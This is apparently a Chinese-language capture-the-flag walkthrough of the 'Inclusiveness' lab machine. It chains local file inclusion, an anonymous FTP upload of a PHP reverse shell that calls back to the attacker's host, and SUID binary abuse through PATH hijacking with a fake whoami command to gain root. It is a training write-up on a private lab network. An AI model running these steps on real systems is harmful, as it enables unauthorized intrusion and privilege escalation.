渗透思路:
nmap扫描 ---- 绕过非搜索引擎(User-Agent头)过滤读取robots.txt ---- 利用LFI和ftp匿名上传文件getshell ---- C语言代码审计提权
环境信息:
靶机:192.168.101.83
攻击机:192.168.101.34
具体步骤:
1、nmap扫描
sudo nmap -sV -sC -p- 192.168.101.83
扫描到tcp端口21、22、80。
其中21端口ftp是可以匿名登录的,并且根目录下有一个可以写入的文件夹pub。这个文件夹下什么文件也没有,可能是后续需要写入一些文件。
2、绕过User-Agent头过滤
访问网站的robots.txt文件,发现提示说我不是搜索引擎所以不能读取robots.txt的内容
http://192.168.101.83/robots.txt

访问http://192.168.101.83/robots.txt的同时用burpsuite的proxy模块抓包,并将抓到的报文send to repeater
在repeater模块中修改请求报文的User-Agent头,修改为
User-Agent: GoogleBot
发送后,在响应报文中发现一个新目录/secret_information/

(修改User-Agent头还可以通过修改浏览器配置或者浏览器插件等方法)
3、利用LFI和ftp匿名上传getshell
浏览器中访问http://192.168.101.83/secret_information/,发现两个链接,english和spanish

点一下english,发现url变成了http://192.168.101.83/secret_information/?lang=en.php
lang的参数值是一个文件名,也许有文件包含漏洞。
尝试用浏览器访问http://192.168.101.83/secret_information/?lang=/etc/passwd
页面回显了/etc/passwd的内容,可以证实有LFI

后来在攻击机上起http服务,并尝试在此处包含攻击机上的文件,没有包含成功,看来没有RFI。
步骤1中已知有一个可以上传文件的ftp目录,可以往这个目录上传一个php反弹shell文件。
我上传的是kali自带的php反弹shell(/usr/share/webshells/php/php-reverse-shell.php),修改其中的$ip为攻击机ip,$port为攻击机nc监听端口。匿名登录靶机ftp(用户名anonymous,密码为空),并用put命令上传php反弹shell
ftp 192.168.101.83 anonymous ftp> ls ftp> cd pub ftp> put php-reverse.php

先在反弹shell有了,要想利用本地文件包含漏洞执行php反弹shell的话,还得知道反弹shell所在系统路径。
由于在步骤1中nmap已经识别到ftp的版本是vsftpd 3.0.3,所以我一开始尝试利用LFI读取/etc/vsftpd/vsftpd.conf的内容,但是发现靶机上没有这个文件,于是我尝试将vsftpd这级目录去掉,也就是利用LFI访问/etc/vsftpd.conf,读取到了ftp的配置
http://192.168.101.83/secret_information/?lang=/etc/vsftpd.conf
查看网页源代码可以看得更清楚,配置文件拉到最下面,发现匿名用户登录的目录为/var/ftp
anon_root=/var/ftp/

浏览器访问:http://192.168.101.83/secret_information/?lang=/var/ftp/pub/php-reverse.php
得到靶机www-data用户的反弹shell

4、C语言代码审计提权
靶机shell中输入如下命令得到交互式shell
python -c 'import pty; pty.spawn("/bin/bash")'
输入如下命令查找系统中有suid权限的命令
find / -user root -perm /4000 2>/dev/null
发现一个可疑的:/home/tom/rootshell

执行一下试试,发现两行打印,看样子是要校验当前用户是否是tom,执行完之后用户还是www-data
checking if you are tom...
you are: www-data

想了很多办法提权到tom都没有可行的,最后/home/tom目录下一看,源代码rootshell.c是可读的

读了一下rootshell.c的内容,发现它是通过whoami这个命令来获取当前用户名的

那么我灵机一动,做个假的whoami命令让它返回tom不就行了。

于是我来到/tmp目录下,执行如下命令创建了一个假的whoami命令文件,并赋可执行权限
www-data@inclusiveness:/home/tom$ cd /tmp www-data@inclusiveness:/tmp$ echo "echo 'tom'" > whoami www-data@inclusiveness:/tmp$ chmod +x whoami
但光这样还是不够的,从下图中可以看到,执行whoami命令时返回的用户名还是www-data
还需要设置系统变量PATH,把/tmp放在最前面,这样执行命令的时候系统就会先在/tmp目录下找了
www-data@inclusiveness:/tmp$ PATH=/tmp:$PATH
现在再执行whoami,得到的就是tom了

最后,执行/home/tom/rootshell,得到root权限,并在/root目录下找到flag.txt























 916
916











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








